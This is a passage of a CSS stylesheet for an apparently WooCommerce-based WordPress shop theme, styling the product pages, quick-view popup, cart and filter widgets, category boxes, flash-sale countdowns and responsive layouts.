.single-gallery-image .single-product-gallery {
  position: relative;
  float: left;
}

@media (min-width: 1200px) {
  .single-gallery-image .single-product-gallery {
    margin-right: 50px;
  }
}

.single-gallery-image .shop-content .pro-img-item {
  float: left;
  margin-bottom: 30px;
}

.single-gallery-image .video-popup-btn {
  top: 15px;
  right: 20px;
}

@media (min-width: 1200px) {
  .single-gallery-image.single-gallery-list .single-product-gallery {
    width: 600px;
  }
  .single-gallery-image.single-gallery-list .single-product-gallery + .summary {
    width: -webkit-calc( 100% - 650px);
    width: -moz-calc( 100% - 650px);
    width: calc( 100% - 650px);
  }
}

@media (min-width: 1600px) {
  .single-gallery-image.single-gallery-grid .single-product-gallery {
    width: 930px;
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery + .summary {
    width: -webkit-calc( 100% - 980px);
    width: -moz-calc( 100% - 980px);
    width: calc( 100% - 980px);
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery.pro-single-image {
    width: 600px;
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery.pro-single-image + .summary {
    width: -webkit-calc( 100% - 600px);
    width: -moz-calc( 100% - 600px);
    width: calc( 100% - 600px);
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery.pro-single-image .pro-img-item {
    max-width: 100%;
    margin-right: 0;
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery .pro-img-item {
    max-width: 450px;
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery .pro-img-item:nth-child(odd) {
    clear: both;
    margin-right: 30px;
  }
}

.single-gallery-image .summary {
  float: left;
}

figure.pro-img-item {
  cursor: pointer;
}

.pro-img-item {
  position: relative;
}

/* SUMMARY
******************************************************************************************************/
.product-type-grouped .summary .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}

.product-type-grouped .summary .group_table {
  margin-top: 0;
  border-left: 0;
  border-right: 0;
}

.product-type-grouped .summary .group_table td {
  border-left: 0;
  border-right: 0;
  padding-left: 0;
  padding-right: 0;
}

.product-type-grouped .summary .group_table .loop-action {
  position: static;
  transform: none;
}

.product-type-grouped .summary .group_table .loop-action {
  justify-content: flex-start;
}

.product-type-grouped .summary .group_table .loop-action .product-quick-view-btn,
.product-type-grouped .summary .group_table .loop-action .zoa-add-to-cart-btn,
.product-type-grouped .summary .group_table .loop-action .added_to_cart,
.product-type-grouped .summary .group_table .loop-action .yith-wcwl-add-to-wishlist a {
  opacity: 1;
  visibility: visible;
  transform: none;
}

.product-type-grouped .summary .group_table .loop-action .yith-wcwl-add-to-wishlist {
  border-bottom: 0;
  transform: none;
}

.product-type-grouped .summary .group_table .loop-action .yith-wcwl-add-to-wishlist a {
  justify-content: center;
  font-size: 0;
}

.product-type-grouped .summary .group_table .loop-action .yith-wcwl-add-to-wishlist a:before {
  margin-right: 0;
}

.product-type-variable .variations {
  border: 0;
  margin-top: 0;
}

.product-type-variable .variations td {
  border: 0;
  padding: 0;
}

.product-type-variable .variations tr {
  display: block;
}

.product-type-variable .variations tr + tr {
  margin-top: 21px;
}

.product-type-variable .woocommerce-variation-price {
  margin-bottom: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f8f5f5;
}

.product-type-external .summary .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}

.summary .product_title {
  font-size: 36px;
  margin-top: 35px;
}

.summary .product_title + .price {
  margin-top: 15px;
}

.summary .yith-wcwl-add-to-wishlist {
  margin-top: 15px;
  border-bottom: 1px solid;
}

.summary .yith-wcwl-add-to-wishlist a {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
  font-size: 15px;
}

.summary .yith-wcwl-add-to-wishlist a:before {
  min-width: 20px;
  margin-right: 5px;
}

.summary .yith-wcwl-add-to-wishlist a.adding-to-wishlist {
  position: relative;
}

.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
  height: 20px;
}

.woocommerce-product-rating {
  margin: 10px 0;
}

.woocommerce-product-rating .star-rating {
  position: relative;
  top: 2px;
}

.woocommerce-product-details__short-description {
  margin-top: 10px;
  margin-bottom: 20px;
  font-size: 15px;
}

@media (min-width: 1200px) {
  .woocommerce-product-details__short-description {
    max-width: 70%;
  }
}

.cart .single_add_to_cart_button {
  width: 380px;
  height: 55px;
  color: #fff;
  border: 0;
  margin-left: 10px;
  text-transform: uppercase;
  font-size: 15px;
}

.cart .single_add_to_cart_button:hover {
  opacity: 0.7;
}

.cart .single_add_to_cart_button:before {
  content: "\e904";
  font-family: 'zoa';
  margin-right: 18px;
}

.cart .single_add_to_cart_button.disabled {
  cursor: default;
  pointer-events: none;
  opacity: 0.5;
}

.cart .yith-wcwl-add-to-wishlist {
  float: left;
  clear: both;
}

.quantity {
  width: 130px;
  height: 55px;
  float: left;
}

.quantity:not(.hidden) {
  position: relative;
}

.quantity:not(.hidden) .modify-qty {
  cursor: pointer;
  position: absolute;
  font-family: "ionicons";
  font-size: 30px;
  width: 35px;
  height: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.quantity:not(.hidden) .modify-qty[data-click=minus] {
  left: 0;
  text-align: right;
  padding-right: 5px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-end;
  -webkit-box-align: center;
  align-items: center;
}

.quantity:not(.hidden) .modify-qty[data-click=minus]:before {
  content: "\f462";
}

.quantity:not(.hidden) .modify-qty[data-click=plus] {
  right: 0;
  text-align: left;
  padding-left: 5px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}

.quantity:not(.hidden) .modify-qty[data-click=plus]:before {
  content: "\f489";
}

.quantity:not(.hidden) .qty {
  height: 100%;
  width: 100%;
  text-align: center;
  padding: 0 35px;
  font-size: 18px;
  -moz-appearance: textfield;
}

.quantity:not(.hidden) .qty::-webkit-inner-spin-button, .quantity:not(.hidden) .qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.product_meta {
  border-top: 1px solid #f8f5f5;
  padding-top: 30px;
  margin-top: 50px;
}

.product_meta span {
  font-size: 15px;
}

.product_meta > span {
  font-weight: bold;
  line-height: 35px;
}

.product_meta > span > span,
.product_meta > span > a {
  font-weight: normal;
}

.p-shared {
  margin-top: 44px;
}

.p-shared span {
  display: block;
  line-height: 24px;
}

.p-shared a {
  margin-right: 18px;
  font-size: 17px;
}

/* TABS
******************************************************************************************************/
.woocommerce-tabs {
  max-width: 770px;
  margin: 0 auto;
  clear: both;
}

.woocommerce-tabs .tabs {
  margin-top: 100px;
  margin-bottom: 55px;
  padding-left: 0;
  list-style: none;
  text-align: center;
}

.woocommerce-tabs .tabs li {
  display: inline-block;
  padding: 0 30px;
}

.woocommerce-tabs .tabs a {
  border-bottom: 2px solid rgba(0, 0, 0, 0);
  font-size: 18px;
  font-weight: 600;
  padding: 5px 0;
}

.woocommerce-tabs .woocommerce-Tabs-panel {
  margin-bottom: 120px;
  display: none;
}

.woocommerce-Reviews .woocommerce-Reviews-title,
.woocommerce-Reviews .woocommerce-review__dash {
  display: none;
}

.woocommerce-Reviews .commentlist {
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.woocommerce-Reviews .comment_container {
  margin-bottom: 50px;
  padding-bottom: 50px;
  border-bottom: 1px solid #eeeeee;
}

.woocommerce-Reviews .comment_container img {
  float: left;
  border-radius: 50%;
  max-width: 60px;
}

.woocommerce-Reviews .comment_container img + .comment-text {
  width: -webkit-calc( 100% - 80px);
  width: -moz-calc( 100% - 80px);
  width: calc( 100% - 80px);
  margin-left: 20px;
}

.woocommerce-Reviews .comment_container .comment-text {
  margin-top: 0;
}

.woocommerce-Reviews .comment_container .woocommerce-review__author {
  font-size: 16px;
  font-weight: 600;
}

.woocommerce-Reviews .comment_container .woocommerce-review__published-date {
  display: block;
  font-size: 12px;
}

.woocommerce-Reviews .meta {
  margin-bottom: 15px;
}

.woocommerce-Reviews #reply-title,
.woocommerce-Reviews .comment-form-rating label {
  font-weight: 700;
}

.woocommerce-Reviews #commentform .comment-form-author,
.woocommerce-Reviews #commentform .comment-form-email {
  float: left;
  width: -webkit-calc( ( 100% - 30px ) / 2);
  width: -moz-calc( ( 100% - 30px ) / 2);
  width: calc( ( 100% - 30px ) / 2);
}

.woocommerce-Reviews #commentform .comment-form-author #author,
.woocommerce-Reviews #commentform .comment-form-author #email,
.woocommerce-Reviews #commentform .comment-form-email #author,
.woocommerce-Reviews #commentform .comment-form-email #email {
  width: 100%;
}

.woocommerce-Reviews #commentform .comment-form-email {
  margin-left: 30px;
}

.woocommerce-Reviews #commentform .required {
  color: #f00;
}

/* RELATED && UPSELL
******************************************************************************************************/
.upsells.products,
.related.products {
  border-top: 1px solid #eeeeee;
  padding-top: 76px;
}

.upsells.products > h2,
.related.products > h2 {
  text-align: center;
  font-size: 36px;
  font-weight: normal;
  margin-bottom: 63px;
}

.quick-viewing #shop-quick-view:before {
  content: "" !important;
  z-index: 2;
  position: absolute;
  border: 2px solid #ddd;
  border-top-color: #222;
  border-radius: 100%;
  height: 30px;
  width: 30px;
  top: 50%;
  left: 50%;
  margin-left: -webkit-calc( -30px / 2);
  margin-left: -moz-calc( -30px / 2);
  margin-left: calc( -30px / 2);
  margin-top: -webkit-calc( -30px / 2);
  margin-top: -moz-calc( -30px / 2);
  margin-top: calc( -30px / 2);
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
}

.quick-view-open {
  overflow: hidden;
}

.quick-view-open #shop-quick-view {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.quick-view-open #shop-overlay {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}

#shop-quick-view {
  position: fixed;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  height: 600px;
  width: 1200px;
  overflow: hidden;
  background: #fff;
  z-index: 200;
  top: -webkit-calc( ( 100% - 600px ) / 2);
  top: -moz-calc( ( 100% - 600px ) / 2);
  top: calc( ( 100% - 600px ) / 2);
  left: -webkit-calc( ( 100% - 1200px ) / 2);
  left: -moz-calc( ( 100% - 1200px ) / 2);
  left: calc( ( 100% - 1200px ) / 2);
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
}

#quick-view-gallery {
  height: 600px;
}

#quick-view-gallery:not(.quick-view-slider) {
  max-width: 100%;
}

.quick-view-content {
  position: relative;
}

.quick-view-content .product-quick-view-btn {
  display: none;
}

.quick-view-content .product-type-grouped .group_table .yith-wcwl-add-to-wishlist {
  margin-left: 0;
}

.quick-view-content .quick-view-images {
  width: 50%;
  float: left;
}

.quick-view-content .quick-view-images .tns-controls button {
  opacity: 0;
}

.quick-view-content .quick-view-images .tns-controls button[data-controls="prev"] {
  left: 0;
}

.quick-view-content .quick-view-images .tns-controls button[data-controls="next"] {
  right: 0;
}

.quick-view-content .quick-view-images .tns-nav {
  opacity: 0;
  bottom: 20px;
}

.quick-view-content .quick-view-images:hover .tns-nav {
  opacity: 1;
  bottom: 30px;
}

.quick-view-content .quick-view-images:hover .tns-controls button {
  opacity: 1;
}

.quick-view-content .quick-view-images:hover .tns-controls button[data-controls="prev"] {
  left: 20px;
}

.quick-view-content .quick-view-images:hover .tns-controls button[data-controls="next"] {
  right: 20px;
}

.quick-view-content .summary {
  width: 50%;
  float: left;
  height: 600px;
  padding: 40px 50px;
  overflow: auto;
}

.quick-view-content .product_title {
  margin-top: 0;
  font-weight: normal;
  font-size: 28px;
}

.quick-view-content .woocommerce-product-details__short-description {
  margin-top: 10px;
  margin-bottom: 30px;
  max-width: 100%;
}

.quick-view-content .quantity {
  height: 40px;
  width: 110px;
}

.quick-view-content .quantity .qty {
  font-size: 14px;
}

.quick-view-content .quantity:not(.hidden) .modify-qty {
  font-size: 20px;
  justify-content: center;
  padding: 0;
  width: 40px;
  z-index: 10;
}

.quick-view-content .single_add_to_cart_button {
  min-width: 150px;
  width: initial;
  padding: 0 15px;
  height: 40px;
  font-size: 12px;
  float: left;
}

.quick-view-content .single_add_to_cart_button:before {
  margin-right: 7px;
}

.quick-view-content .yith-wcwl-add-to-wishlist {
  clear: none;
  margin-left: 10px;
  margin-top: -5px;
}

.quick-view-content .yith-wcwl-add-to-wishlist a {
  font-size: 14px;
}

.quick-view-content .product_meta {
  padding-top: 15px;
  margin-top: 30px;
}

.quick-view-content .product_meta span {
  font-size: 13px;
}

.quick-view-content .p-shared {
  margin-top: 0;
}

.quick-view-content .p-shared > span {
  display: inline-block;
  margin-right: 10px;
  font-weight: 700;
}

@media (max-width: 600px) {
  .quick-view-content .cart .yith-wcwl-add-to-wishlist {
    clear: both;
    margin-left: 0;
    margin-top: 15px;
  }
}

@media (max-width: 400px) {
  .quick-view-content .cart .quantity {
    width: 100%;
  }
  .quick-view-content .cart .button {
    margin-left: 0;
    width: 100%;
    margin-top: 10px;
  }
}

.quick-view-close-btn {
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  height: 40px;
  cursor: pointer;
  font-size: 30px;
  z-index: 2;
  background: none;
  border: 0;
}

.quick-view-close-btn:hover {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.quick-view-images {
  position: relative;
}

@media (min-width: 992px) {
  .search-results .products .product:nth-of-type(4n + 5) {
    clear: both;
  }
}

.select2-container .select2-selection--single {
  height: 55px;
  margin: 0;
  border-radius: 0;
  border-color: #f3f3f3;
  background: #f9f9f9;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  height: 55px;
  line-height: 55px;
  padding: 0 20px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 0;
  top: 0;
  width: 20px;
  height: 55px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #ddd;
}

.select2-dropdown {
  border-color: #f3f3f3;
}

.woocommerce-thankyou-order-received {
  display: block;
  clear: both;
}

.woocommerce-thankyou-order-details {
  padding-left: 0;
  background: #f8f8f8;
  margin-bottom: 50px;
}

.woocommerce-thankyou-order-details li {
  list-style: none;
  border-bottom: 1px dotted #e3e3e3;
  padding: 15px;
}

.woocommerce-thankyou-order-details li:last-of-type {
  border-bottom: 0;
}

.woocommerce-thankyou-order-details strong {
  display: block;
  font-size: larger;
}

.woocommerce-table--order-details {
  margin-bottom: 50px;
}

.woocommerce-table--order-details .wc-item-meta {
  padding-left: 0;
  margin: 0;
}

.woocommerce-table--order-details .wc-item-meta li {
  list-style: none;
}

.woocommerce-table--order-details .wc-item-meta li + li {
  margin-top: 10px;
}

.woocommerce-table--order-details .wc-item-meta li p {
  display: inline-block;
}

.woocommerce-table--order-details tr:nth-child(2n) td {
  background: #fdfdfd;
}

.woocommerce-table--order-details th {
  background: #f8f8f8;
  font-weight: 600;
}

.woocommerce-table--order-details td {
  background: #fbfbfb;
  padding: 15px;
}

@media (max-width: 767px) {
  .woocommerce-table--order-details th, .woocommerce-table--order-details td {
    display: block;
    border-right: 0;
    border-top: 0;
    border-left: 0;
  }
  .woocommerce-table--order-details tr:last-of-type td:last-of-type {
    border-bottom: 0;
  }
}

.widget {
  /*SHOPPING CART*/
}

.widget.widget_shopping_cart .product_list_widget .mini_cart_item {
  padding-right: 0;
  padding-left: 90px;
}

.widget.widget_shopping_cart .product_list_widget img {
  left: 0;
}

.widget.widget_shopping_cart .product_list_widget .quantity {
  height: auto;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__total {
  margin-top: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__buttons {
  margin-bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a {
  width: 50%;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  font-size: 12px;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a:hover {
  opacity: 0.8;
}

.widget.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward {
  border-left: 1px solid #fff;
}

.widget.widget_shopping_cart .variation {
  margin: 5px 0;
  font-size: 13px;
}

.widget.widget_shopping_cart .variation dt, .widget.widget_shopping_cart .variation dd {
  float: left;
  line-height: 18px;
}

.widget.widget_shopping_cart .variation dt {
  font-weight: normal;
  clear: both;
  margin-right: 5px;
}

.widget.widget_shopping_cart .variation dd {
  margin: 0;
}

.widget.widget_shopping_cart .variation dd p:last-child {
  margin-bottom: 0;
}

/*PRICE FILTER*/
.price_slider_wrapper {
  height: 4px;
  background: #f3f3f3;
}

.price_slider_wrapper .price_slider {
  margin-bottom: 30px;
  position: relative;
}

.price_slider_wrapper .ui-widget-header {
  height: 4px;
  position: absolute;
}

.price_slider_wrapper .ui-slider-handle {
  cursor: pointer;
  top: -8px;
  position: absolute;
  width: 20px;
  height: 20px;
  margin-left: -10px;
  border-radius: 50%;
  background: #fff;
  -webkit-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.2);
}

.price_slider_wrapper .price_slider_amount input, .price_slider_wrapper .price_slider_amount .clear {
  display: none;
}

.price_slider_wrapper .price_slider_amount button {
  display: inline-block;
  border: 0;
  color: #fff;
  padding: 6px 17px;
  margin-right: 15px;
  font-size: 12px;
  border-radius: 3px;
}

.price_slider_wrapper .price_slider_amount button:hover, .price_slider_wrapper .price_slider_amount button:active {
  opacity: 0.8;
}

.price_slider_wrapper .price_slider_amount .price_label {
  display: inline-block;
}

/* PRODUCTS && REVIEWS && TOP RATED */
.widget_products .product_list_widget img,
.widget_recent_reviews .product_list_widget img,
.widget_top_rated_products .product_list_widget img,
.widget_recently_viewed_products .product_list_widget img {
  left: 0;
}

.widget_products li,
.widget_recent_reviews li,
.widget_top_rated_products li,
.widget_recently_viewed_products li {
  min-height: 110px;
  position: relative;
  padding: 20px 0 20px 90px;
  border-bottom: 1px solid #eaeaec;
}

.widget_products a,
.widget_recent_reviews a,
.widget_top_rated_products a,
.widget_recently_viewed_products a {
  line-height: 1.3;
  margin-bottom: 5px;
}

.widget_products .star-rating,
.widget_recent_reviews .star-rating,
.widget_top_rated_products .star-rating,
.widget_recently_viewed_products .star-rating {
  display: block;
  margin-bottom: 10px;
}

.widget_products del,
.widget_recent_reviews del,
.widget_top_rated_products del,
.widget_recently_viewed_products del {
  margin-right: 5px;
  float: left;
  clear: both;
}

.widget_products ins,
.widget_recent_reviews ins,
.widget_top_rated_products ins,
.widget_recently_viewed_products ins {
  float: left;
  background: rgba(0, 0, 0, 0);
}

/* REVIEWS */
.widget_recent_reviews .reviewer {
  float: left;
  clear: both;
}

/* Accordion product category */
.product-categories .cat-item {
  position: relative;
}

.product-categories .cat-item:not(.active) .children {
  display: none;
}

.product-categories .accordion-cat-toggle {
  width: 30px;
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
  color: #888;
  font-size: 1.1em;
  user-select: none;
}

.product-categories .accordion-cat-toggle:before {
  position: relative;
}

.product-categories .accordion-cat-toggle.active:before {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

/*Featured products*/
.widget_featured_product .widget-title {
  padding-right: 40px;
  position: relative;
}

.widget-featured-carousel-product-arrow {
  float: right;
  position: absolute;
  right: 0;
  top: -2px;
}

.widget-featured-carousel-product-arrow span {
  cursor: pointer;
  width: 18px;
  height: 25px;
  font-size: 1.1em;
  float: left;
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: flex !important;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
}

.widget-featured-carousel-product .slick-slide > div .featured-carousel-product-item {
  width: 100% !important;
}

.widget-featured-carousel-product .featured-carousel-product-item {
  margin-bottom: 15px;
}

.widget-featured-carousel-product .featured-carousel-product-item:after {
  content: '';
  display: block;
  clear: both;
}

.widget-featured-carousel-product .fcp-image {
  float: left;
  width: 80px;
  margin-right: 20px;
}

.widget-featured-carousel-product .fcp-content {
  float: left;
  width: -webkit-calc( 100% - 100px);
  width: -moz-calc( 100% - 100px);
  width: calc( 100% - 100px);
}

.widget-featured-carousel-product .fcp-title {
  font-size: 1em;
  margin-top: 0;
  font-weight: normal;
}

/* Product filter */
.widget-products-filter.filter-by-color .pf-item {
  margin-right: 15px;
  margin-bottom: 15px;
}

.widget-products-filter.filter-by-color .pf-item:hover .pf-link:before, .widget-products-filter.filter-by-color .pf-item.active .pf-link:before {
  border-color: #e8e8e8;
}

.widget-products-filter.filter-by-color .pf-link {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  display: block;
  position: relative;
}

.widget-products-filter.filter-by-color .pf-link:before {
  content: '';
  left: -5px;
  right: -5px;
  bottom: -5px;
  top: -5px;
  position: absolute;
  border-radius: 50%;
  border: 1px solid rgba(0, 0, 0, 0);
}

.widget-products-filter.filter-by-image .pf-item {
  width: 40px;
  height: 40px;
  margin-right: 8px;
  margin-bottom: 8px;
  font-size: 0;
}

.widget-products-filter.filter-by-image .pf-item .pf-link {
  display: block;
  border: 1px solid rgba(0, 0, 0, 0);
}

.widget-products-filter.filter-by-image .pf-item .pf-link:hover {
  border-color: #f00;
}

.widget-products-filter.filter-by-image .pf-item.active .pf-link {
  border-color: #f00;
}

.widget-products-filter.filter-by-label .pf-item {
  margin-right: 10px;
  margin-bottom: 15px;
}

.widget-products-filter.filter-by-label .pf-item:hover {
  opacity: 0.8;
}

.widget-products-filter.filter-by-label .pf-item.active .pf-label {
  background-color: #ccc;
  color: #fff;
}

.widget-products-filter.filter-by-label .pf-item.active .pf-count {
  background-color: #ddd;
  color: #444;
}

.widget-products-filter.filter-by-label .pf-item span {
  position: relative;
}

.widget-products-filter.filter-by-label .pf-link {
  line-height: 2em;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.widget-products-filter.filter-by-label .pf-label {
  padding: 0 1em;
  background-color: #ddd;
  color: #444;
}

.widget-products-filter.filter-by-label .pf-count {
  font-size: 0.9em;
  padding: 0 1em;
  background-color: #ccc;
  color: #fff;
}

.widget-products-filter.filter-by-select .pf-item {
  float: none;
  display: block;
}

.widget-products-filter .product-filter-list {
  margin: 0;
  padding: 0;
}

.widget-products-filter .product-filter-list:after {
  content: '';
  display: block;
  clear: both;
}

.widget-products-filter .pf-item {
  float: left;
}

/* WIDGETS */
.zoa-category-box-overlay {
  position: relative;
}

.zoa-category-box-overlay .zoa-category-box-content {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
}

.zoa-category-box-overlay .zoa-category-box-inner {
  position: absolute;
}

.zoa-category-box-wrapper {
  position: relative;
}

.zoa-category-box-link {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 5;
}

.zoa-category-box-top-left .zoa-category-box-content {
  justify-content: flex-start;
  align-items: flex-start;
}

.zoa-category-box-top-center .zoa-category-box-content {
  justify-content: flex-start;
  align-items: center;
}

.zoa-category-box-top-right .zoa-category-box-content {
  justify-content: flex-start;
  align-items: flex-end;
}

.zoa-category-box-center-left .zoa-category-box-content {
  justify-content: center;
  align-items: flex-start;
}

.zoa-category-box-center-center .zoa-category-box-content {
  justify-content: center;
  align-items: center;
}

.zoa-category-box-center-right .zoa-category-box-content {
  justify-content: center;
  align-items: flex-end;
}

.zoa-category-box-bottom-left .zoa-category-box-content {
  justify-content: flex-end;
  align-items: flex-start;
}

.zoa-category-box-bottom-center .zoa-category-box-content {
  justify-content: flex-end;
  align-items: center;
}

.zoa-category-box-bottom-right .zoa-category-box-content {
  justify-content: flex-end;
  align-items: flex-end;
}

.zoa-category-box-image {
  overflow: hidden;
}

.zoa-category-box-image img {
  display: block;
  margin: 0 auto;
  transition: transform 0.3s ease-out;
}

.zoa-category-box-title {
  margin-top: 0;
  margin-bottom: 0;
}

.zoa-category-box-wrapper:hover .zoa-category-box-image img {
  transform: scale(1.1);
}

.zoa-countdown-item {
  display: inline-block;
  margin-bottom: 10px;
  padding: 0 15px;
}

.zoa-countdown-item > * {
  display: block;
}

.zoa-countdown-digit {
  margin-bottom: 10px;
  font-size: 30px;
}

.zoa-landing-image {
  margin-bottom: 50px;
}

.zoa-landing-image-wrapper {
  position: relative;
  box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.1);
  overflow: hidden;
  transition: transform 0.3s, box-shadow 0.3s;
}

.zoa-landing-image-wrapper:hover {
  box-shadow: 0 5px 60px 0 rgba(0, 0, 0, 0.1);
}

.zoa-landing-image-wrapper:hover .zoa-landing-image-link {
  background-color: rgba(58, 52, 42, 0.3);
}

.zoa-landing-image-wrapper:hover .zoa-landing-image-text {
  opacity: 1;
  transform: scale3d(1, 1, 1);
}

.zoa-landing-image-link {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 1;
  transition: background-color 0.3s;
}

.zoa-landing-image-text {
  display: inline-block;
  padding: 10px 15px;
  background-color: #dd2a2a;
  color: #fff;
  opacity: 0;
  transform: scale3d(0.9, 0.9, 1);
  transition: opacity 0.3s, transform 0.3s;
  font-weight: 600;
  text-transform: uppercase;
}

.zoa-landing-image-content {
  padding: 30px 30px 0;
}

.zoa-landing-image-title {
  margin: 0;
  font-size: 18px;
  text-align: center;
}

.zoa-landing-image-title a {
  color: #234069;
}

.zoa-landing-image-title a:hover,
.zoa-landing-image-title a:focus {
  color: #dd2a2a;
}

.wd-pro-flash-sale {
  text-align: center;
}

.wd-pro-flash-sale .price {
  font-size: 16px;
}

.flash-sale-cd {
  margin: 50px 0 30px 0;
}

.flash-sale-cd .cd-item {
  flex-direction: column;
  position: relative;
  padding-right: 40px;
  margin-right: 30px;
}

.flash-sale-cd .cd-item:after {
  content: ':';
  font-size: 24px;
  top: 2px;
  position: absolute;
  right: 0;
}

.flash-sale-cd .cd-item:last-of-type {
  margin-right: 0;
  padding-right: 0;
}

.flash-sale-cd .cd-item:last-of-type:after {
  content: none;
}

.flash-sale-cd .cd-time {
  line-height: 36px;
  font-size: 36px;
}

.flash-sale-atc a {
  width: 180px;
  height: 50px;
  padding: 0 15px;
  color: #fff !important;
  margin-top: 40px;
}

.flash-sale-atc a:hover {
  opacity: 0.8;
}

.flash-sale-atc a.loading:before {
  content: none !important;
}

.flash-sale-atc a.added {
  display: none;
}

.flash-sale-atc a.added_to_cart {
  font-size: 14px;
}

.flash-sale-atc a.added_to_cart:before {
  content: none !important;
}

.flash-sale-atc a.disable {
  pointer-events: none;
  opacity: 0.3;
}

/* RESPONSIVE */
@media (max-width: 991px) {
  .blog .cover-image {
    max-width: 100%;
    margin-bottom: 20px;
  }
  .blog .cover-image + .blog-article-sum {
    padding-right: 0;
    max-width: 100%;
  }
  .blog .blog-article {
    margin-bottom: 50px;
  }
  .blog .blog-read-more {
    margin-top: 20px;
  }
  .single .post-nav-item {
    padding: 10px;
  }
  .single .post-nav-item .nav-item-cont .entry-title {
    font-size: 16px;
    line-height: 1.4;
  }
  /* title for blog widget - elementor */
  .ht-grid-item .entry-title,
  .blog-article-sum .entry-title {
    font-size: 150%;
  }
}

@media (max-width: 767px) {
  .single .posts-nav {
    flex-direction: column;
  }
  .single .prev-nav .nav-item-cont {
    margin-left: 15px;
  }
  .single .prev-nav img {
    margin-right: 0;
  }
  .single .post-nav-item {
    width: 100%;
  }
  .single .post-nav-item img {
    width: 70px;
    height: 70px;
  }
  .single .post-nav-item .nav-item-cont {
    max-width: -webkit-calc( 100% - 85px);
    max-width: -moz-calc( 100% - 85px);
    max-width: calc( 100% - 85px);
  }
  .single .post-nav-item.next-nav {
    justify-content: flex-start;
  }
  .single .post-nav-item.next-nav .nav-item-cont {
    order: 2;
    margin-right: 0;
    margin-left: 15px;
    text-align: left;
  }
  .single #commentform #author,
  .single #commentform #email {
    width: 100%;
    margin-right: 0;
  }
}

@media (max-width: 600px) {
  .single-post .comment-item {
    margin-bottom: 30px;
    padding-bottom: 20px;
  }
  .single-post .comment-avatar {
    width: 60px;
    margin-right: 0;
    margin-bottom: 15px;
  }
  .single-post .comment-content {
    width: 100%;
  }
}

@media (max-width: 320px) {
  #commentform #submit {
    width: 100%;
  }
}

@media (min-width: 992px) {
  .menu-layout-4 .primary-logo {
    display: none;
  }
}

@media (max-width: 991px) {
  .menu-layout:not(.menu-layout-5) .menu-woo-action,
  .menu-layout:not(.menu-layout-5) #theme-search-btn {
    display: none;
  }
  .menu-layout:not(.menu-layout-5) .menu-woo-cart {
    margin-left: 0;
  }
  .menu-layout.menu-layout-5 #menu-toggle-btn {
    margin-right: 0;
  }
  .menu-layout.menu-layout-5 .header-logo {
    text-align: center;
  }
  .menu-layout.menu-layout-5.menu-layout--vertical .logo {
    /*iconbar width*/
    margin-left: -26px;
  }
  #menu-toggle-btn {
    margin-right: 9px;
  }
  .menu-layout--transparent {
    position: static;
  }
  .menu-layout--classic .header-logo,
  .menu-layout--classic .header-container__inner {
    text-align: center;
  }
  .menu-layout-4 .secondary-logo {
    display: none;
  }
  .menu-layout-4 .menu-toggle {
    flex-basis: 35px;
  }
}

.menu-layout-1 #menu-box {
  padding: 15px 0;
}

@media (max-width: 767px) {
  #theme-page-header .page-header {
    height: auto;
    padding: 30px 0;
    margin-bottom: 0;
  }
  #theme-page-header .page-header.ph-layout-1 {
    margin-bottom: 40px;
  }
